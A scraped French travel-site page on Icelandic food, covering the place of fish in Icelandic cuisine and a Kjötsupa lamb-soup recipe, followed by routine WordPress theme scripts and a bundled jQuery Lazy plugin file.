800w,https://www.islande-explora.com/wp-content/uploads/2016/08/Vodka-Reyka-et-alcool-Brennivin-dIslande-300x188.jpg.webp 300w,https://www.islande-explora.com/wp-content/uploads/2016/08/Vodka-Reyka-et-alcool-Brennivin-dIslande-768x480.jpg.webp 768w,https://www.islande-explora.com/wp-content/uploads/2016/08/Vodka-Reyka-et-alcool-Brennivin-dIslande-150x94.jpg.webp 150w,https://www.islande-explora.com/wp-content/uploads/2016/08/Vodka-Reyka-et-alcool-Brennivin-dIslande-600x375.jpg.webp 600w,https://www.islande-explora.com/wp-content/uploads/2016/08/Vodka-Reyka-et-alcool-Brennivin-dIslande-696x435.jpg.webp 696w,https://www.islande-explora.com/wp-content/uploads/2016/08/Vodka-Reyka-et-alcool-Brennivin-dIslande-672x420.jpg.webp 672w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<h3>Le poisson, une véritable institution</h3>
<p>Une des raisons qui a poussé l’Islande à ne pas se joindre à l’Union Européenne est la restriction qu’impose l’UE au niveau de la pêche. Cette décision prise en 2015 ne fait pas l’unanimité en Islande mais cela démontre l’importance culturelle et économique du <a href="https://www.islande-explora.com/guide/gastronomie/poisson/">poisson en Islande</a> ! Dans la cuisine islandaise, la morue ou le loup de l’Atlantique se mangent avec de la chapelure et frits à la poêle comme dans nos contrées, mais il existe d’autres façons de cuisiner le poisson en Islande : mariné cru et tartiné sur du pain sucré, cuit à la braise ou alors séché en filets. C’est le cas du harðfískur, un poisson dont la chair contient beaucoup de protéines.</p>
<p><img decoding="async" class="alignnone size-full wp-image-274" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" alt="Pêche en Islande" width="800" height="533" data-lazy-src="https://www.islande-explora.com/wp-content/uploads/2016/07/P%C3%AAche-en-Islande.jpg"><noscript><img decoding="async" class="alignnone size-full wp-image-274" src="https://www.islande-explora.com/wp-content/uploads/2016/07/P%C3%AAche-en-Islande.jpg" alt="Pêche en Islande" width="800" height="533"></noscript></p>
<h3>Une recette typiquement islandaise : le Kjötzupz</h3>
<p>Cette <a href="https://www.islande-explora.com/blog/recette/">recette islandaise</a> ne se refuse pas ! Elle sort de l’ordinaire tout en étant reconnaissable dans son assiette creuse : ici, pas de tête de mouton ou de nageoires de phoque !</p>
<p><strong>Pour 4 personnes</strong></p>
<ul>
<li>Découper 800g de viande d’agneau, un gros oignon, un chou blanc et 5 carottes</li>
<li>Mettre tous les ingrédients dans une très grande marmite avec 120g de haricots blancs, 60g de flocons d’avoine et une bonne pincée de sel et poivre</li>
<li>Recouvrir d’eau, porter à ébullition et laisser frémir 2h en écumant au besoin</li>
<li>Ajouter le riz 10min avant la fin de la cuisson</li>
</ul>
<p>Vous aurez là un plat islandais tout ce qu’il de plus typique ! Mangez cette soupe avec du pain de seigle pour rester totalement authentique.</p>
<p><img decoding="async" class="alignnone size-full wp-image-645" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" alt="Kjötsupa soupe d'agneau Islande" width="800" height="533" data-lazy-src="https://www.islande-explora.com/wp-content/uploads/2016/08/Kj%C3%B6tsupa-soupe-dagneau-Islande.jpg"><noscript><img decoding="async" class="alignnone size-full wp-image-645" src="https://www.islande-explora.com/wp-content/uploads/2016/08/Kj%C3%B6tsupa-soupe-dagneau-Islande.jpg" alt="Kjötsupa soupe d'agneau Islande" width="800" height="533"></noscript></p>


                        </div>
                            <div class="comments" id="comments">
            </div> <!-- /.content -->
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    
	
	
            <div data-wpr-lazyrender="1" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div  class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">
            <div class="td-pb-span12">
                            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div  class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-477"><a href="https://www.islande-explora.com/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-2139" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2139"><a data-obflink-url="aHR0cHM6Ly93d3cuaXNsYW5kZS1leHBsb3JhLmNvbS9jb250YWN0Lw==" tabindex="0">Contact</a></li>
<li id="menu-item-9417" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9417"><a href="https://www.islande-explora.com/qui-sommes-nous/">Qui sommes nous ?</a></li>
<li id="menu-item-16320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-16320"><a rel="privacy-policy" href="https://www.islande-explora.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Tous droits réservés -
Islande Explora  -  2016 - 2026                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}
</script>
<script data-minify="1" async src="https://www.islande-explora.com/wp-content/cache/min/1/v2/widget.js?ver=1751569057"></script>
<script data-minify="1" src="https://www.islande-explora.com/wp-content/cache/min/1/widget-server/js/loader.js?ver=1751569057" async></script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69720f9496963
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vignette-tier{text-align:left}.vignette-tiers{display:inline-block;text-align:left;vertical-align:top;width:240px;margin:1%}.vignette-tier img{border-top:5px solid #42616c;width:100%;height:130px;padding:0%}.vignette-moitie{text-align:left}.vignette-moities{display:inline-block;text-align:left;vertical-align:top;width:310px;margin:2%}.demi{text-align:left}.demis{display:inline-block;text-align:left;vertical-align:top;width:340px}.demi img{padding:0%;vertical-align:top}.vignette-picto{text-align:left}.vignette-pictos430{display:inline-block;text-align:left;vertical-align:top;width:480px}.vignette-pictos120{display:inline-block;text-align:center;vertical-align:top;width:190px;margin:0%}.vignette-picto img{padding:0%;vertical-align:top}.vignette-quart{text-align:left}.vignette-quarts{display:inline-block;text-align:left;vertical-align:top;width:150px;margin:1%}.vignette-quart img{border-top:5px solid #42616c;width:100%;height:100px;padding:0%}.vignette-quart1{text-align:left}.vignette-quarts1{display:inline-block;text-align:left;vertical-align:top;width:150px;margin:1%}.button.affiliation{color:#fefefe!important;text-decoration:none!important;display:inline-block;padding:10px 20px;font-size:16px;font-weight:300;border:1px solid #fefefe;transition:500ms}.button.affiliation:hover{transition:500ms;color:#fff!important;border:1px solid #fff!important}.button.affiliation.lightgreen{background:#2dc556!important}.button.affiliation.lightgreen:hover{background:#65f38b!important;color:#888!important}.button.affiliation.lightblue{background:#37c2f5!important}.button.affiliation.lightblue:hover{background:#2dc556!important}.button.affiliation.orange{background:#ff9b06!important}.button.affiliation.orange:hover{background:#444!important;color: #ff9b06!important}.button.affiliation.dark{background:#000!important}.button.affiliation.dark:hover{background:#444!important}.video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.video-container iframe,.video-container object,.video-container embed{position:absolute;top:0;left:0;width:100%;height:100%}</style>

<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {jQuery('.td-crumb-container .entry-crumbs span:first-child .entry-crumb').text('Islande Explora');});</script>
<div data-wpr-lazyrender="1" class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://www.islande-explora.com/guide/gastronomie/" class="wpml-ls-link" role="menuitem" >
                                                        <img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
           
           
    data-lazy-src="https://www.islande-explora.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://www.islande-explora.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
           
           
    /></noscript><span class="wpml-ls-native" role="menuitem">Français</span></a>
			</li></ul>
</div>
		<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		});</script>
			<script type="text/javascript" id="obflink-js-extra">
/* <![CDATA[ */
var obflink_link_options = {"data_url":"data-obflink-url"};
//# sourceURL=obflink-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.islande-explora.com/wp-content/cache/min/1/wp-content/plugins/obflink/script/obflink.js?ver=1751569057" id="obflink-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.islande-explora.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.islande-explora.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1751569057" id="tdPostImages-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.islande-explora.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1751569057" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.islande-explora.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1751569057" id="tdSocialSharing-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.islande-explora.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1751569057" id="tdModalPostImages-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.islande-explora.com/wp-includes/js/comment-reply.min.js?ver=be30cd" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.islande-explora.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>
<script data-minify="1" defer src="https://www.islande-explora.com/wp-content/cache/min/1/x/4065/inlinks.js?ver=1751569058"></script>


<script data-minify="1" type="text/javascript" src="https://www.islande-explora.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1751569058" id="tdToTop-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.islande-explora.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1751569058" id="tdDatei18n-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.islande-explora.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=1751569058" id="tdAnimationSprite-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.islande-explora.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=1751569058" id="tdWeather-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.islande-explora.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1751569058" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.islande-explora.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1751569058" id="tdLogin-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.islande-explora.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1751569058" id="tdMenu-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">window.addEventListener('DOMContentLoaded', function() {
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reykjavik, IS","api_location":"Reykjavik","api_language":"fr","api_key":"56f7072867ee5fb3f0911672ccd354ec","today_icon":"few-clouds-n","today_icon_text":"peu nuageux","today_temp":[6.8,44.3],"today_humidity":70,"today_wind_speed":[7.2,4.5],"today_min":[6.8,44.3],"today_max":[6.8,44.3],"today_clouds":20,"current_unit":0,"forecast":[{"timestamp":1769083200,"day_name":"jeu","day_temp":[9,49],"owm_day_index":0},{"timestamp":1769126400,"day_name":"ven","day_temp":[6,43],"owm_day_index":4},{"timestamp":1769212800,"day_name":"sam","day_temp":[4,39],"owm_day_index":12},{"timestamp":1769299200,"day_name":"dim","day_temp":[4,40],"owm_day_index":20},{"timestamp":1769385600,"day_name":"lun","day_temp":[4,39],"owm_day_index":28}]});
				});
			
			
});</script>


<script>var td_res_context_registered_atts=[];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.islande-explora.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"442da434f69c4ab9a1d89185592dcf46","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769082772 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.islande-explora.com/wp-content/cache/min/1/ajax/libs/jquery.lazy/1.7.11/jquery.lazy.plugins.js?ver=1751569057
body_size: 1421
content:
/*!
 * jQuery & Zepto Lazy - AJAX Plugin - v1.4
 * http://jquery.eisbehr.de/lazy/
 *
 * Copyright 2012 - 2018, Daniel 'Eisbehr' Kern
 *
 * Dual licensed under the MIT and GPL-2.0 licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl-2.0.html
 */
;(function($){$.lazy('ajax',function(element,response){ajaxRequest(this,element,response,element.attr('data-method'))});$.lazy('get',function(element,response){ajaxRequest(this,element,response,'GET')});$.lazy('post',function(element,response){ajaxRequest(this,element,response,'POST')});$.lazy('put',function(element,response){ajaxRequest(this,element,response,'PUT')});function ajaxRequest(instance,element,response,method){method=method?method.toUpperCase():'GET';var data;if((method==='POST'||method==='PUT')&&instance.config('ajaxCreateData')){data=instance.config('ajaxCreateData').apply(instance,[element])}
$.ajax({url:element.attr('data-src'),type:method==='POST'||method==='PUT'?method:'GET',data:data,dataType:element.attr('data-type')||'html',success:function(content){element.html(content);response(!0);if(instance.config('removeAttribute')){element.removeAttr('data-src data-method data-type')}},error:function(){response(!1)}})}})(window.jQuery||window.Zepto);
/*!
 * jQuery & Zepto Lazy - AV Plugin - v1.4
 * http://jquery.eisbehr.de/lazy/
 *
 * Copyright 2012 - 2018, Daniel 'Eisbehr' Kern
 *
 * Dual licensed under the MIT and GPL-2.0 licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl-2.0.html
 */
;(function($){$.lazy(['av','audio','video'],['audio','video'],function(element,response){var elementTagName=element[0].tagName.toLowerCase();if(elementTagName==='audio'||elementTagName==='video'){var srcAttr='data-src',sources=element.find(srcAttr),tracks=element.find('data-track'),sourcesInError=0,onError=function(){if(++sourcesInError===sources.length){response(!1)}},handleSource=function(){var source=$(this),type=source[0].tagName.toLowerCase(),attributes=source.prop('attributes'),target=$(type===srcAttr?'<source>':'<track>');if(type===srcAttr){target.one('error',onError)}
$.each(attributes,function(index,attribute){target.attr(attribute.name,attribute.value)});source.replaceWith(target)};element.one('loadedmetadata',function(){response(!0)}).off('load error').attr('poster',element.attr('data-poster'));if(sources.length){sources.each(handleSource)}else if(element.attr(srcAttr)){$.each(element.attr(srcAttr).split(','),function(index,value){var parts=value.split('|');element.append($('<source>').one('error',onError).attr({src:parts[0].trim(),type:parts[1].trim()}))});if(this.config('removeAttribute')){element.removeAttr(srcAttr)}}else{response(!1)}
if(tracks.length){tracks.each(handleSource)}}else{response(!1)}})})(window.jQuery||window.Zepto);
/*!
 * jQuery & Zepto Lazy - iFrame Plugin - v1.5
 * http://jquery.eisbehr.de/lazy/
 *
 * Copyright 2012 - 2018, Daniel 'Eisbehr' Kern
 *
 * Dual licensed under the MIT and GPL-2.0 licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl-2.0.html
 */
;(function($){$.lazy(['frame','iframe'],'iframe',function(element,response){var instance=this;if(element[0].tagName.toLowerCase()==='iframe'){var srcAttr='data-src',errorDetectAttr='data-error-detect',errorDetect=element.attr(errorDetectAttr);if(errorDetect!=='true'&&errorDetect!=='1'){element.attr('src',element.attr(srcAttr));if(instance.config('removeAttribute')){element.removeAttr(srcAttr+' '+errorDetectAttr)}}else{$.ajax({url:element.attr(srcAttr),dataType:'html',crossDomain:!0,xhrFields:{withCredentials:!0},success:function(content){element.html(content).attr('src',element.attr(srcAttr));if(instance.config('removeAttribute')){element.removeAttr(srcAttr+' '+errorDetectAttr)}},error:function(){response(!1)}})}}else{response(!1)}})})(window.jQuery||window.Zepto);
/*!
 * jQuery & Zepto Lazy - NOOP Plugin - v1.2
 * http://jquery.eisbehr.de/lazy/
 *
 * Copyright 2012 - 2018, Daniel 'Eisbehr' Kern
 *
 * Dual licensed under the MIT and GPL-2.0 licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl-2.0.html
 */
;(function($){$.lazy('noop',function(){});$.lazy('noop-success',function(element,response){response(!0)});$.lazy('noop-error',function(element,response){response(!1)})})(window.jQuery||window.Zepto);
/*!
 * jQuery & Zepto Lazy - Picture Plugin - v1.3
 * http://jquery.eisbehr.de/lazy/
 *
 * Copyright 2012 - 2018, Daniel 'Eisbehr' Kern
 *
 * Dual licensed under the MIT and GPL-2.0 licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl-2.0.html
 */
;(function($){var srcAttr='data-src',srcsetAttr='data-srcset',mediaAttr='data-media',sizesAttr='data-sizes',typeAttr='data-type';$.lazy(['pic','picture'],['picture'],function(element,response){var elementTagName=element[0].tagName.toLowerCase();if(elementTagName==='picture'){var sources=element.find(srcAttr),image=element.find('data-img'),imageBase=this.config('imageBase')||'';if(sources.length){sources.each(function(){renameElementTag($(this),'source',imageBase)});if(image.length===1){image=renameElementTag(image,'img',imageBase);image.on('load',function(){response(!0)}).on('error',function(){response(!1)});image.attr('src',image.attr(srcAttr));if(this.config('removeAttribute')){image.removeAttr(srcAttr)}}else if(element.attr(srcAttr)){createImageObject(element,imageBase+element.attr(srcAttr),response);if(this.config('removeAttribute')){element.removeAttr(srcAttr)}}else{response(!1)}}else if(element.attr(srcsetAttr)){$('<source>').attr({media:element.attr(mediaAttr),sizes:element.attr(sizesAttr),type:element.attr(typeAttr),srcset:getCorrectedSrcSet(element.attr(srcsetAttr),imageBase)}).appendTo(element);createImageObject(element,imageBase+element.attr(srcAttr),response);if(this.config('removeAttribute')){element.removeAttr(srcAttr+' '+srcsetAttr+' '+mediaAttr+' '+sizesAttr+' '+typeAttr)}}else{response(!1)}}else{response(!1)}});function renameElementTag(element,toType,imageBase){var attributes=element.prop('attributes'),target=$('<'+toType+'>');$.each(attributes,function(index,attribute){if(attribute.name==='srcset'||attribute.name===srcAttr){attribute.value=getCorrectedSrcSet(attribute.value,imageBase)}
target.attr(attribute.name,attribute.value)});element.replaceWith(target);return target}
function createImageObject(parent,src,response){var imageObj=$('<img>').one('load',function(){response(!0)}).one('error',function(){response(!1)}).appendTo(parent).attr('src',src);imageObj.complete&&imageObj.load()}
function getCorrectedSrcSet(srcset,imageBase){if(imageBase){var entries=srcset.split(',');srcset='';for(var i=0,l=entries.length;i<l;i++){srcset+=imageBase+entries[i].trim()+(i!==l-1?',':'')}}
return srcset}})(window.jQuery||window.Zepto);
/*!
 * jQuery & Zepto Lazy - Script Plugin - v1.2
 * http://jquery.eisbehr.de/lazy/
 *
 * Copyright 2012 - 2018, Daniel 'Eisbehr' Kern
 *
 * Dual licensed under the MIT and GPL-2.0 licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl-2.0.html
 */
;(function($){$.lazy(['js','javascript','script'],'script',function(element,response){if(element[0].tagName.toLowerCase()==='script'){element.attr('src',element.attr('data-src'));if(this.config('removeAttribute')){element.removeAttr('data-src')}}else{response(!1)}})})(window.jQuery||window.Zepto);
/*!
 * jQuery & Zepto Lazy - Vimeo Plugin - v1.1
 * http://jquery.eisbehr.de/lazy/
 *
 * Copyright 2012 - 2018, Daniel 'Eisbehr' Kern
 *
 * Dual licensed under the MIT and GPL-2.0 licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl-2.0.html
 */
;(function($){$.lazy('vimeo',function(element,response){if(element[0].tagName.toLowerCase()==='iframe'){element.attr('src','https://player.vimeo.com/video/'+element.attr('data-src'));if(this.config('removeAttribute')){element.removeAttr('data-src')}}else{response(!1)}})})(window.jQuery||window.Zepto);
/*!
 * jQuery & Zepto Lazy - YouTube Plugin - v1.5
 * http://jquery.eisbehr.de/lazy/
 *
 * Copyright 2012 - 2018, Daniel 'Eisbehr' Kern
 *
 * Dual licensed under the MIT and GPL-2.0 licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl-2.0.html
 */
;(function($){$.lazy(['yt','youtube'],function(element,response){if(element[0].tagName.toLowerCase()==='iframe'){var noCookie=/1|true/.test(element.attr('data-nocookie'));element.attr('src','https://www.youtube'+(noCookie?'-nocookie':'')+'.com/embed/'+element.attr('data-src')+'?rel=0&amp;showinfo=0');if(this.config('removeAttribute')){element.removeAttr('data-src')}}else{response(!1)}})})(window.jQuery||window.Zepto)